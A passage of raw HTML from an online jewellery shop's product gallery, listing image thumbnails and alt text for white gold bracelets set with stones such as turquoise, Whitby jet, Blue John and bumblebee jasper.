https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-600x600.jpg" class="" alt="White Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="White Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="White Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="White Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="White Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="White Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="White Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="White Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="White Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="White Gold Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-600x600.jpg" class="" alt="White Gold Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="White Gold Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-600x600.jpg" class="" alt="White Gold Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="White Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-600x600.jpg" class="" alt="White Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="White Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-600x600.jpg" class="" alt="White Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="White Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="White Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="White Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" 